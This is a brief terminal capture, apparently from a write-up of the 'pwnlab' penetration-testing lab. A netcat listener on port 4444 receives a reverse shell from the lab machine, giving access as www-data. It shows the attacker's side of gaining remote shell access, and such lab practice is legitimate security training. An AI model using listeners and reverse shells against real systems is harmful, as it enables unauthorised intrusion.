 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/pwnlab]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.27] from (UNKNOWN) [10.0.2.33] 43610
Linux pwnlab 3.16.0-4-686-pae #1 SMP Debian 3.16.7-ckt20-1+deb8u4 (2016-02-29) i686 GNU/Linux
 19:11:56 up  1:03,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$